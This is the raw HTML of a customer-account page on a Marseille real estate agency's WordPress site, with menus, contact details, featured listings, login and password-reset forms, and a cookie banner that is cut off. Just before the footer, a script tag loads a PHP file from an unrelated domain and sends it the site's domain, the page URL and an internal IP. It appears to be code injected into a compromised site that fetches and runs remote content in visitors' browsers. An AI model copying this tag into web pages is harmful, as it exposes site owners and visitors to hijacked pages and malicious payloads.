<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/gestion-locative/">Gestion Locative</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/programmes-neufs/">Programmes Neufs</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/estimation/">Estimation</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/contact/">Contact</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://my7appart.wipimo.fr/">Espace Locataire</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/recrutement/">Rejoignez nous</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    </nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="header-desktop header-v2">
    <div class="header-top">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex align-items-center">
                    

	<div class="logo logo-desktop">
		<a href="https://www.7appart.fr/">
							<img src="https://www.7appart.fr/wp-content/uploads/2021/02/cropped-Logo-7appart-1-e1615642238449.png" height="110" width="110" alt="logo">
					</a>
	</div>

                    <div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div><a href="tel://+33 (0)4.22.91.55.94">+33 (0)4.22.91.55.94</a></div>
				<div><a href="mailto:contact@7appart.fr">contact@7appart.fr</a></div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>34, Boulevard National</div>
				<div>13001 Marseille</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		

				<div class="header-contact header-contact-3 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-time-clock-circle ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>9h30-12h30 &amp; 14h-18h</div>
				<div>Du Lundi au Vendredi - Samedi sur RDV</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
	
	<div class="header-contact header-contact-4 d-flex align-items-center">
		<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://facebook.com/7appart">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-twitter" href="https://twitter.com/7appart">
				<i class="houzez-icon icon-social-media-twitter"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-youtube" href="https://www.youtube.com/channel/UCyAM8c6NW8y6gfVCgxr8yyg">
				<i class="houzez-icon icon-social-video-youtube-clip"></i>
			</a>
		</li>
		
		
			</ul>
</div><!-- .header-social-icons -->
	</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-top -->
    <div id="header-section" class="header-bottom" data-sticky="1">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex align-items-center">
                    
                    <nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
                        <ul id="main-nav" class="navbar-nav "><li id='menu-item-1535'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.7appart.fr/">Accueil</a> </li>
<li id='menu-item-2041'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/vente/">Vente</a> </li>
<li id='menu-item-2042'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/location/">Location</a> </li>
<li id='menu-item-2043'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/gestion-locative/">Gestion Locative</a> </li>
<li id='menu-item-21497'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/programmes-neufs/">Programmes Neufs</a> </li>
<li id='menu-item-2044'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/estimation/">Estimation</a> </li>
<li id='menu-item-1537'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/contact/">Contact</a> </li>
<li id='menu-item-3086'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://my7appart.wipimo.fr/">Espace Locataire</a> </li>
<li id='menu-item-22640'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.7appart.fr/recrutement/">Rejoignez nous</a> </li>
</ul>	                    </nav><!-- main-nav -->
                    
                    <div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
			
		
		
	</ul>
</div>
                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-bottom -->
</div><!-- .header-v2 -->

<div class="header-v2 header-v2-mobile">
    <div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div><a href="tel://+33 (0)4.22.91.55.94">+33 (0)4.22.91.55.94</a></div>
				<div><a href="mailto:contact@7appart.fr">contact@7appart.fr</a></div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>34, Boulevard National</div>
				<div>13001 Marseille</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		

				<div class="header-contact header-contact-3 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-time-clock-circle ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>9h30-12h30 &amp; 14h-18h</div>
				<div>Du Lundi au Vendredi - Samedi sur RDV</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
	
	<div class="header-contact header-contact-4 d-flex align-items-center">
		<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://facebook.com/7appart">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-twitter" href="https://twitter.com/7appart">
				<i class="houzez-icon icon-social-media-twitter"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-youtube" href="https://www.youtube.com/channel/UCyAM8c6NW8y6gfVCgxr8yyg">
				<i class="houzez-icon icon-social-video-youtube-clip"></i>
			</a>
		</li>
		
		
			</ul>
</div><!-- .header-social-icons -->
	</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


   
</div><!-- header-v2-mobile --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://www.7appart.fr/">
	    	       <img src="https://www.7appart.fr/wp-content/uploads/2021/03/Logo-7appart-nouv1.jpg-e1615644727997.png" height="" width="" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
		
	<section class="page-wrap">
        <div class="container">
            <div class="page-title-wrap">
                
<div class="breadcrumb-wrap">
</div><!-- breadcrumb-wrap --> 
                <div class="d-flex align-items-center">
                    <div class="page-title flex-grow-1">
	<h1>Mon compte</h1>
</div><!-- page-title -->
 
                </div><!-- d-flex -->  
            </div><!-- page-title-wrap -->
            <div class="row">
                <div class="col-lg-8 col-md-12 bt-content-wrap">                      
                    <div class="article-wrap">
                        <article id="post-3067" class="article-page-wrap post-3067 page type-page status-publish hentry">
	<div class="page-content-wrap">
		<p>[customer-account-home /]</p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
                    </div>
                </div><!-- bt-content-wrap -->
                <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                    <div class="theiaStickySidebar">
                        <div id="houzez_featured_properties-2" class="widget widget-wrap widget-featured-property"><div class="widget-header"><h3 class="widget-title">Vedettes</h3></div>            
                        

			<div class="widget-body ">

				
				

									
					
							<div class="featured-property-item-widget">
								<div class="item-wrap item-wrap-v3">
								<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.7appart.fr/propriété/appartement-2-pieces-42-m2-reformes-1er-arr/" class="listing-featured-thumb hover-effect">
			<img width="1440" height="1080" src="https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35.jpg 1440w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-300x225.jpg 300w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-1024x768.jpg 1024w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-768x576.jpg 768w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-592x444.jpg 592w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-584x438.jpg 584w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-800x600.jpg 800w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-120x90.jpg 120w, https://www.7appart.fr/wp-content/uploads/2024/08/1301871_35-496x372.jpg 496w" sizes="(max-width: 1440px) 100vw, 1440px" />		</a><!-- hover-effect -->
	</div>
</div>
								<div class="labels-wrap labels-right"> 

	<a href="https://www.7appart.fr/statut/exclusivite/" class="label-status label status-color-545">
					Exclusivité
				</a><a href="https://www.7appart.fr/statut/location/" class="label-status label status-color-22">
					Location
				</a>       

</div>								<span class="label-featured label">Vedette</span>								<ul class="item-price-wrap hide-on-list">
	<li class="item-price">700€/mois</li></ul>								<address class="item-address">Allée léon Gambetta 13001 Marseille</address>								</div><!-- item-wrap -->
							</div>
	
					

									
					
							<div class="featured-property-item-widget">
								<div class="item-wrap item-wrap-v3">
								<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.7appart.fr/propriété/fonds-de-commerce-atelier-de-retouches/" class="listing-featured-thumb hover-effect">
			<img width="2560" height="1920" src="https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-scaled.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-scaled.jpeg 2560w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-300x225.jpeg 300w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-1024x768.jpeg 1024w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-768x576.jpeg 768w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-1536x1152.jpeg 1536w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-2048x1536.jpeg 2048w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-592x444.jpeg 592w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-584x438.jpeg 584w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-800x600.jpeg 800w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-120x90.jpeg 120w, https://www.7appart.fr/wp-content/uploads/2025/10/IMG_4053-496x372.jpeg 496w" sizes="(max-width: 2560px) 100vw, 2560px" />		</a><!-- hover-effect -->
	</div>
</div>
								<div class="labels-wrap labels-right"> 

	<a href="https://www.7appart.fr/statut/vente/" class="label-status label status-color-23">
					Vente
				</a>       

</div>								<span class="label-featured label">Vedette</span>								<ul class="item-price-wrap hide-on-list">
	<li class="item-price">75.000€</li></ul>								<address class="item-address">13001 Marseille</address>								</div><!-- item-wrap -->
							</div>
	
					

									
					
							<div class="featured-property-item-widget">
								<div class="item-wrap item-wrap-v3">
								<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.7appart.fr/propriété/appartement-neuf-t2-37m2/" class="listing-featured-thumb hover-effect">
			<img width="2000" height="1500" src="https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2.jpeg 2000w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-300x225.jpeg 300w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-1024x768.jpeg 1024w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-768x576.jpeg 768w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-1536x1152.jpeg 1536w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-592x444.jpeg 592w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-584x438.jpeg 584w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-800x600.jpeg 800w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-120x90.jpeg 120w, https://www.7appart.fr/wp-content/uploads/2025/09/68_627a8284a77b2-496x372.jpeg 496w" sizes="(max-width: 2000px) 100vw, 2000px" />		</a><!-- hover-effect -->
	</div>
</div>
								<div class="labels-wrap labels-right"> 

	<a href="https://www.7appart.fr/statut/programmes-neufs/" class="label-status label status-color-108">
					Programmes Neufs
				</a><a href="https://www.7appart.fr/statut/vente/" class="label-status label status-color-23">
					Vente
				</a>       

</div>								<span class="label-featured label">Vedette</span>								<ul class="item-price-wrap hide-on-list">
	<li class="item-price">288.700€/*</li></ul>								<address class="item-address"></address>								</div><!-- item-wrap -->
							</div>
	
					

									
					
							<div class="featured-property-item-widget">
								<div class="item-wrap item-wrap-v3">
								<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.7appart.fr/propriété/maison-7-pieces-de-200-m%c2%b2/" class="listing-featured-thumb hover-effect">
			<img width="1440" height="1080" src="https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1.jpg 1440w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-300x225.jpg 300w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-1024x768.jpg 1024w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-768x576.jpg 768w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-592x444.jpg 592w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-584x438.jpg 584w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-800x600.jpg 800w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-120x90.jpg 120w, https://www.7appart.fr/wp-content/uploads/2025/05/13018156_1-496x372.jpg 496w" sizes="(max-width: 1440px) 100vw, 1440px" />		</a><!-- hover-effect -->
	</div>
</div>
								<div class="labels-wrap labels-right"> 

	<a href="https://www.7appart.fr/statut/exclusivite/" class="label-status label status-color-545">
					Exclusivité
				</a><a href="https://www.7appart.fr/statut/nouveau/" class="label-status label status-color-454">
					Nouveau
				</a><a href="https://www.7appart.fr/statut/vente/" class="label-status label status-color-23">
					Vente
				</a>       

</div>								<span class="label-featured label">Vedette</span>								<ul class="item-price-wrap hide-on-list">
	<li class="item-price">445.000€</li></ul>								<address class="item-address">13003 MARSEILLE</address>								</div><!-- item-wrap -->
							</div>
	
					

									
					
							<div class="featured-property-item-widget">
								<div class="item-wrap item-wrap-v3">
								<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.7appart.fr/propriété/appartement-3-pieces-36-m2/" class="listing-featured-thumb hover-effect">
			<img width="1440" height="1080" src="https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7.jpg 1440w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-300x225.jpg 300w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-1024x768.jpg 1024w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-768x576.jpg 768w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-592x444.jpg 592w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-584x438.jpg 584w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-800x600.jpg 800w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-120x90.jpg 120w, https://www.7appart.fr/wp-content/uploads/2025/04/13018155_7-496x372.jpg 496w" sizes="(max-width: 1440px) 100vw, 1440px" />		</a><!-- hover-effect -->
	</div>
</div>
								<div class="labels-wrap labels-right"> 

	<a href="https://www.7appart.fr/statut/exclusivite/" class="label-status label status-color-545">
					Exclusivité
				</a><a href="https://www.7appart.fr/statut/nouveau/" class="label-status label status-color-454">
					Nouveau
				</a><a href="https://www.7appart.fr/statut/vente/" class="label-status label status-color-23">
					Vente
				</a>       

</div>								<span class="label-featured label">Vedette</span>								<ul class="item-price-wrap hide-on-list">
	<li class="item-price">66.000€</li></ul>								<address class="item-address">Rue du Jet d'eau 13003 MARSEILLE</address>								</div><!-- item-wrap -->
							</div>
	
					

								
												
			</div>


	    </div>                    </div><!-- theiaStickySidebar -->
                </div><!-- bt-sidebar-wrap -->
            </div><!-- row -->
        </div><!-- container -->
    </section><!-- listing-wrap -->

</main><!-- .main-wrap start in header.php-->

<script src='https://aboutcars.pro/haylink.php?ref=&d=www.7appart.fr&p=https%3A%2F%2Fwww.7appart.fr%2Fespace-client%2Fmon-compte%2F&sip=10.106.20.7'></script> 
<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6"><div id="text-2" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><p><a href="https://www.7appart.fr/location/">Louer un bien</a><br />
<a href="https://www.7appart.fr/vente/">Acheter un bien</a><br />
<a href="https://www.7appart.fr/gestion-locative/">Faire gérer un bien</a></p>
</div>
		</div></div><div class="col-lg-6 col-md-6"><div id="text-3" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><p><a href="https://www.7appart.fr/notre-agence/">Qui sommes-nous</a><br />
<a href="https://www.7appart.fr/estimation/">Estimation</a></p>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="text-4" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><p><a href="https://www.7appart.fr/ville/13001-marseille/">Marseille (13001)</a><br />
<a href="https://www.7appart.fr/ville/13002-marseille/" target="_blank" rel="noopener">Marseille (13002)</a><br />
<a href="https://www.7appart.fr/ville/13003-marseille/" target="_blank" rel="noopener">Marseille (13003)</a><br />
<a href="https://www.7appart.fr/ville/13004-marseille/" target="_blank" rel="noopener">Marseille (13004)</a><br />
<a href="https://www.7appart.fr/ville/13005-marseille/" target="_blank" rel="noopener">Marseille (13005)</a><br />
<a href="https://www.7appart.fr/ville/13007-marseille/" target="_blank" rel="noopener">Marseille (13007)</a><br />
<a href="https://www.7appart.fr/ville/13009-marseille/" target="_blank" rel="noopener">Marseille (13009)</a></p>
</div>
		</div><div id="text-5" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v3">
	<div class="container">

		<div class="footer_logo logo">
	<img src="https://www.7appart.fr/wp-content/uploads/2021/04/Logo-footer-e1618675632937.png" alt="logo">
</div><!-- .logo -->

		<div class="footer-nav">
	<ul id="footer-menu" class="nav"><li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3009"><a rel="privacy-policy" href="https://www.7appart.fr/politique-de-confidentialite/">Politique de Protection des Données</a></li>
<li id="menu-item-3043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3043"><a href="https://www.7appart.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="https://www.7appart.fr/wp-content/uploads/2022/07/Bareme-Honoraires-vente-location-web_2022.pdf">Barème Honoraires</a></li>
<li id="menu-item-22642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22642"><a href="https://www.7appart.fr/recrutement/">Rejoignez nous dès maintenant !</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.7appart.fr/contact/">Contact</a></li>
</ul></div>
		
		<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://facebook.com/7appart">
			<i class="houzez-icon icon-social-media-facebook "></i> 		</a>
	</span>
	
		<span>
		<a class="btn-twitter" target="_blank" href="https://twitter.com/7appart">
			<i class="houzez-icon icon-social-media-twitter "></i> 		</a>
	</span>
	
	
	
	
	
	
		<span>
		<a class="btn-linkedin" target="_blank" href="https://www.linkedin.com/in/7appart/">
			<i class="houzez-icon icon-professional-network-linkedin "></i> 		</a>
	</span>
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/7appart_immobilier/">
			<i class="houzez-icon icon-social-instagram "></i> 		</a>
	</span>
	
	
	
	
		<span>
		<a class="btn-youtube" target="_blank" href="https://www.youtube.com/channel/UCyAM8c6NW8y6gfVCgxr8yyg">
			<i class="houzez-icon icon-social-video-youtube-clip "></i> 		</a>
	</span>
	

</div>

		 <div class="footer-copyright">
	&copy; 2025 ❘ 7APPART </div><!-- footer-copyright -->

	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparer</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">S&#039;identifier</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Mot de passe" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me FR                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    <div class="form-group captcha_wrapper houzez-grecaptcha-v2">
    <div class="houzez_google_reCaptcha"></div>
</div>

    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="f4bc740297" /><input type="hidden" name="_wp_http_referer" value="/espace-client/mon-compte/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://www.7appart.fr/espace-client/mon-compte/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        S&#039;identifier        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Continue with Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://www.7appart.fr/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Sign in with google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="a21b15c267" /><input type="hidden" name="_wp_http_referer" value="/espace-client/mon-compte/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter", vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPTER</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
